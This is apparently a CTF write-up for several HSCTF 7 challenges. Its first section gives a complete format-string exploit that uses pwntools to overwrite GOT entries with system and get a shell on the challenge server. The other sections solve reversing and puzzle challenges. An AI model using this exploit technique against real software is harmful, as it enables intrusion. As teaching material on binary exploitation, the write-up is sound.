HSCTF 7 (2020)
Got It
Oh no, someone's messed with my GOT entries, and now my function calls are all wrong! Please, you have to help me! I'll do anything to make my function calls right!
This is running on Ubuntu 18.04, with the standard libc.
Connect with nc pwn.hsctf.com 5004.
Author: PMP
void main(void)
{
long in_FS_OFFSET;
char *local_120;
char local_118 [264];
undefined8 local_10;
local_10 = *(undefined8 *)(in_FS_OFFSET + 0x28);
setup();
local_120 = local_118;
atoi("Give me sumpfink to help me out!");
fgets(local_118,0x100,stdin);
while (*local_120 != '\n') {
local_120 = local_120 + 1;
}
*local_120 = '\0';
alarm(3);
__isoc99_scanf("I don\'t think \"");
__isoc99_scanf(local_118);
__isoc99_scanf("\" worked!!");
/* WARNING: Subroutine does not return */
exit(0);
}void setup(void)
{
undefined *puVar1;
undefined *puVar2;
undefined *puVar3;
undefined *puVar4;
undefined *puVar5;
undefined *puVar6;
setvbuf(stdin,(char *)0x0,2,0);
setvbuf(stdout,(char *)0x0,2,0);
puts("Just minding my own business... AH SHOOT SOMEONE\'S ATTACKING ME!");
puVar6 = PTR_sleep_00403ff8;
puVar5 = PTR___isoc99_scanf_00403fe8;
puVar4 = PTR_atoi_00403fe0;
puVar3 = PTR_alarm_00403fc8;
puVar2 = PTR_printf_00403fc0;
puVar1 = PTR_puts_00403fb8;
mprotect((void *)0x403000,0x1000,3);
*(undefined **)(table + -0x48) = puVar4;
*(undefined **)(table + -0x40) = puVar5;
*(undefined **)(table + -0x18) = puVar2;
*(undefined **)(table + -0x20) = puVar1;
*(undefined **)(table + -0x38) = puVar6;
*(undefined **)(table + -8) = puVar3;
atoi("Oh mein GOT, MEINE LIBC FUNKTIONEN SIND ALLE FALSCH!");
signal(0xe,handler);
sleep(0x1e);
return;
}Oof. atoi with a string? That then gets printed to stdout? As the challenge name implies, the Global Offset Table in this binary has been swapped around. setup() switches the addresses of functions around, resulting in the weird function calls.
$ ./got_it
Just minding my own business... AH SHOOT SOMEONE'S ATTACKING ME!
Oh mein GOT, MEINE LIBC FUNKTIONEN SIND ALLE FALSCH!
Give me sumpfink to help me out!
%p %p %p %p %p %p %p %p %p %p %p %p %p
I don't think "0x7ffc7ad77280 (nil) (nil) 0x7ffc7ad79920 0xf 0x2100000000 0x7ffc7ad79946 0x7025207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x702520702520 0x7fe91ba3aac0" worked!!It appears that the binary is vulnerable to a format string attack, where an attacker-controlled input is passed directly to the format parameter of printf.
Executing printf("%p %p %p %p %p %p %p %p %p %p %p %p %p") thus prints the next few elements on the stack. We can make use of this to get arbitrary read and writes (see this for more info about format string attacks).
We also see that the string we input is the 8th variable printed: we can make use of this later when creating our payload.
The classic printf attack chain:
- Leak a libc address to calculate the libc base (base address at which libc is mapped in memory)
- Modify the Global Offset Table of a function, replacing it with
system
The first problem here is the program exiting immediately after printing by calling exit. We can solve this by writing the start address of main into the GOT entry for exit, so that when exit is called at the end, main is actually called.
RET = 0x4012f8
writes = {
e.got["exit"]: e.symbols['main'],
e.got["sleep"]: RET,
e.got["alarm"]: RET,
e.got["signal"]: RET,
}
payload = fmtstr_payload(8, writes)
send(payload)We can make use of pwntools to generate the format string payload easily, passing the previously identified offset and a dictionary of addresses and values to write. We perform multiple writes here:
- Write address of
maintoexit@got - Write address of
RETinstruction to multiple functions, essentially disabling them
We write RET to the functions because it appears setup sleeps and causes a 30s delay when called a second time.
At this point, we have unlimited write attempts. We now want to leak a libc address to identify the libc version with libc-database:
libc_start_main_231 = int(send("%119$p"), 16)
log.info(f'__libc_start_main+231: {libc_start_main_231:08x}')We can identify the offset 119 by placing a breakpoint before the second printf executes, then examine the stack with stack 150:
gef➤ stack 150
00:0000│ rsp 0x7ffcafb2f1d0 ◂— 0x2100000000
01:0008│ 0x7ffcafb2f1d8 —▸ 0x7ffcafb2f1e6 ◂— 0x7f760a0b3a000000
02:0010│ rdi 0x7ffcafb2f1e0 ◂— 0x702439313125
03:0018│ 0x7ffcafb2f1e8 —▸ 0x7f760a0b3a00 (_IO_2_1_stdin_) ◂— 0xfbad208b
04:0020│ 0x7ffcafb2f1f0 —▸ 0x4010b0 (_start) ◂— endbr64
05:0028│ 0x7ffcafb2f1f8 —▸ 0x7ffcafb2f630 ◂— 0x1
06:0030│ 0x7ffcafb2f200 ◂— 0x0
... ↓
70:0380│ 0x7ffcafb2f550 —▸ 0x4013d0 (__libc_csu_init) ◂— endbr64
71:0388│ 0x7ffcafb2f558 —▸ 0x7f7609ce9b97 (__libc_start_main+231) ◂— mov edi, eaxWe see that __libc_start_main+231 is the 0x71 (or 113) item in the stack, which we can perform a little trial and error with (print elements on the stack, changing the offset) to get 119. __libc_start_main+231 was chosen in this case because when used with libc-database, a single match is found.
[+] Starting local process './got_it': pid 3417
[*] __libc_start_main+231: 7f1a676e2b97Note that the libc address has to be leaked from the challenge server (unless your local environment happens to be the same as the challenge server). In this case, we recover b97 as the last 12 bits of the libc address, subtract 231 to get ab0, which we can pass to libc-database:
$ ./find __libc_start_main ab0
http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64.deb (id libc6_2.27-3ubuntu1_amd64)We can then get the offsets for this libc:
$ ./dump libc6_2.27-3ubuntu1_amd64 __libc_start_main system
offset___libc_start_main = 0x0000000000021ab0
offset_system = 0x000000000004f440To summarise:
- We have the ASLR'ed __libc_start_main address
- We know how far this address is from the base address at which libc is mapped
- We know how far
systemis from the base address of libc
We can thus overwrite printf@got with system, causing all our inputs to get executed as shell commands:
offset___libc_start_main = 0x0000000000021ab0
offset_system = 0x000000000004f440
libc_base = libc_start_main_231 - 231 - offset___libc_start_main
PRINTF_GOT = 0x403fe8
writes = {
PRINTF_GOT: libc_base + offset_system
}
payload = fmtstr_payload(8, writes)
p.sendline(payload)Full solver:
from pwn import *
context.log_level = 'DEBUG'
context.clear(arch = 'amd64')
e = ELF('./got_it')
# p = process('./got_it')
p = remote("pwn.hsctf.com", 5004)
# gdb.attach(p, '''
# b *main+171
# continue
# ''')
p.recvuntil("help me out!")
def send(payload):
p.sendline(payload)
p.recvuntil("I don't think \"")
ret = p.recvuntil("\" worked!!")[:-10]
p.sendline()
p.sendline()
return ret
RET = 0x4012f8
writes = {
e.got["exit"]: e.symbols['main'],
e.got["sleep"]: RET,
e.got["alarm"]: RET,
e.got["signal"]: RET,
}
payload = fmtstr_payload(8, writes)
send(payload)
libc_start_main_231 = int(send("%119$p"), 16)
log.info(f'__libc_start_main+231: {libc_start_main_231:08x}')
# libc6_2.27-3ubuntu1_amd64
offset___libc_start_main = 0x0000000000021ab0
offset_system = 0x000000000004f440
libc_base = libc_start_main_231 - 231 - offset___libc_start_main
PRINTF_GOT = 0x403fe8
writes = {
PRINTF_GOT: libc_base + offset_system
}
payload = fmtstr_payload(8, writes)
p.sendline(payload)
p.recvuntil("I don't think \"")
p.sendline()
p.sendline()
p.interactive()
Developer Input
I asked the developers of CTFd about their opinion on HSCTF. Can you decode their input?
Author: AC
I'm pretty sure the CTFd devs wrote us a message...
/dev/eloper input.
The hint makes the objective clear: the provided file is a binary dump of some device in /dev/input. This data has a fixed format. The parsed file shows many EV_KEY events, which hints that the device is a keyboard.

Solver can be found here. Luckily, the full flag is visible without having to parse vi commands or track backspaces:
...
asdfBACKSPACE
BACKSPACE
BACKSPACE
BACKSPACE
SPACE
flag{typ3typ3r}BACKSPACE
BACKSPACE
BACKSPACE
BACKSPACE
BACKSPACE
...AP Lab: Statistics
In AP Statistics, you will be shown a program consisting of manipulated and random numbers. Similarly to AP 3D Design, only a compiled .class file will be given rather than Java code.
Note: In the program given, "guess" will need to be in flag format, flag{...}, for the program to accept "guess" as the flag.
Author: AT
Relevant portions of the decompiled Java class:
public static void main(final String[] args) {
final Scanner sc = new Scanner(System.in);
System.out.println("What is the flag?");
final String guess = sc.nextLine();
final String distorted = toString(swapArray(toNumbers(guess)));
if (distorted.equals("qtqnhuyj{fjw{rwhswzppfnfrz|qndfktceyba")) {
System.out.println(invokedynamic(makeConcatWithConstants:(Ljava/lang/String;)Ljava/lang/String;, guess));
}
else {
System.out.println("You may have still entered the correct flag. Keep Trying.");
}
}
private static int[] toNumbers(final String guess) {
final int[] arr = new int[guess.length()];
arr[0] = 97 + (int)(Math.random() * 26.0);
for (int i = 1; i < guess.length(); ++i) {
if (arr[i - 1] % 2 == 0) {
arr[i] = guess.charAt(i) + (arr[i - 1] - 97);
}
else {
arr[i] = guess.charAt(i) - (arr[i - 1] - 97);
}
arr[i] = (arr[i] - 97 + 29) % 29 + 97;
}
return swapArray(arr);
}
private static int[] swapArray(final int[] arr) {
for (int i = 1; i < arr.length; ++i) {
if (arr[i - 1] <= arr[i]) {
flip(arr, i, i - 1);
}
}
return arr;
}
public static void flip(final int[] arr, final int a, final int b) {
final int temp = arr[a];
arr[a] = arr[b];
arr[b] = temp;
}We see toNumbers generates a random character and mangles the rest of the characters based on the previous character. swapArray performs one round of bubble sort.
The issue here is that while toNumbers can be reversed (with the loss of the first character, but not crucial because we know the flag starts with f), swapArray cannot be reversed accurately.
For instance, say we sort [3, 5, 1, 9] into [5, 3, 9, 1]. If we were to attempt to reverse this without knowledge of the original array, [5, 3, 9, 1], [5, 3, 1, 9], [3, 5, 9, 1] and [3, 5, 1, 9] are all valid options that will sort into the same end result.
A C program was written to attempt to bruteforce this, but with a 38 character flag, the search space was huge.
#include <stdio.h>
#include <inttypes.h>
#include <string.h>
#include <stdlib.h>
// original data provided
#define SIZE 38
const uint8_t input[SIZE] = {113, 116, 113, 110, 104, 117, 121, 106, 123, 102, 106, 119, 123, 114, 119, 104, 115, 119, 122, 112, 112, 102, 110, 102, 114, 122, 124, 113, 110, 100, 102, 107, 116, 99, 101, 121, 98, 97};
test - should recover Xlag{helloitsme}
// #define SIZE 16
// const uint8_t input[SIZE] = {107, 104, 101, 100, 104, 115, 119, 118, 98, 116, 105, 101, 98, 125, 97, 97};
// each work element stores three things:
// round: whether this is round 1 or round 0
// two rounds of sorting, so two rounds to undo
// i: index in data to test
// data
struct work {
uint8_t round;
uint8_t i;
// +1 to hold null terminator
uint8_t data[SIZE+1];
};
void unmangle(uint8_t data[]) {
uint8_t inp[SIZE];
memcpy(inp, data, SIZE);
for(uint8_t i = 1; i < SIZE; i++) {
if (inp[i-1] % 2 == 0) {
data[i] = inp[i] - (inp[i-1] - 97);
} else {
data[i] = inp[i] + (inp[i-1] - 97);
}
data[i] = (data[i] - 97 + 29) % 29 + 97;
}
}
// observed to never exceed 30~
struct work *work_list[64];
uint8_t work_count = 0;
void main() {
struct work *w = malloc(sizeof(struct work));
w->round = 1;
w->i = SIZE - 1;
memcpy(w->data, input, SIZE);
w->data[SIZE] = '\0';
work_list[work_count++] = w;
while(work_count > 0) {
w = work_list[--work_count];
if (w->i == 0) {
// if done testing all indexes of this round
// reset index and decrement round
if (w->round == 1) {
w->round -= 1;
w->i = SIZE - 1;
// else, at this point, its one possible `arr`
// that sorts into the input
} else {
unmangle(w->data);
if (
w->data[1] == 'l' &&
w->data[2] == 'a' &&
w->data[3] == 'g' &&
w->data[4] == '{' &&
w->data[SIZE-1] == '}'
) {
// filter out entries with multiple } inside
// check that } only appears as the last character
if ((uint64_t) strchr(w->data, '}') == (uint64_t) (w->data + SIZE - 1)) {
puts(w->data);
}
}
free(w);
continue;
}
}
// if the previous element is more than cur:
// two possibilities (before sorting):
// 1. prev > cur
// 2. cur < prev, thus they got swapped
// this if condition handles case 2
// (creates another work element assuming a swap happened, so undo it)
if (w->data[w->i-1] > w->data[w->i]) {
struct work *new = malloc(sizeof(struct work));
memcpy(new, w, sizeof(struct work));
uint8_t temp = new->data[new->i - 1];
new->data[new->i - 1] = new->data[new->i];
new->data[new->i] = temp;
new->i -= 1;
work_list[work_count++] = new;
}
w->i -= 1;
work_list[work_count++] = w;
}
}
The script spits out flag{xnpercentofallstatisticsatcfao}z} very quickly which is obviously not correct, but it forms a coherent phrase which indicates that the final flag should resemble this. Its at this point I drop the flag into Discord:
Binary Word Search
My little brother who is in kindergarten was given this to him by his teacher. He wasn't able to solve it, but can you?
Note: 0 is black, 1 is white. The entire flag is hidden inside the word search, including flag{}. The flag may also be backwards or diagonally hidden.
Author: AC

Rather than playing a word search with letters, we're now playing with a 1000x1000 grid of bits.
The strategy is to recursively test each bit for a match to flag{, and if a match is found, iterate over all 8 possible directions (north, north-east, east, etc..) and test for the next bit.
from PIL import Image
img = Image.open("BinaryWordSearch.png")
data = img.convert('1').load()
size_x, size_y = img.size
HEAD = "flag{"
head_ar = "".join([f'{ord(c):08b}' for c in HEAD])
# offsets to iterate over certain direction
"""
7 0 1
6 2
5 4 3
"""
direction_map = (
(0, -1),
(1, -1),
(1, 0),
(1, 1),
(0, 1),
(-1, 1),
(-1, 0),
(-1, -1)
)
def test(x, y, offset, head_index):
# checks if data[x, y] == head_ar[head_index]
# returns False if no match,
# otherwise, advance x, y by offset and test the next bit
if head_index == (len(head_ar) - 1):
return True
if (data[x, y] == 255 and head_ar[head_index] == '1') or (data[x, y] == 0 and head_ar[head_index] == '0'):
new_x = x + offset[0]
new_y = y + offset[1]
# if exceed image bounds, dont bother
if new_x < 0 or new_x >= size_x or new_y < 0 or new_y >= size_y:
return False
return test(new_x, new_y, offset, head_index + 1)
else:
return False
def find():
for x in range(size_x):
for y in range(size_y):
for d in range(8):
if test(x, y, offset=direction_map[d], head_index=0):
return (x, y, d)
x, y, d = find()
offset = direction_map[d]
flag = []
for _ in range(20 * 8):
c_raw = 0
for i in range(8):
if data[x, y] == 255:
c_raw += 1<<(7-i)
x += offset[0]
y += offset[1]
c = chr(c_raw)
flag.append(c)
if c == '}':
break
print("".join(flag))
Once flag{ has been found, its just a matter of reading until } is found.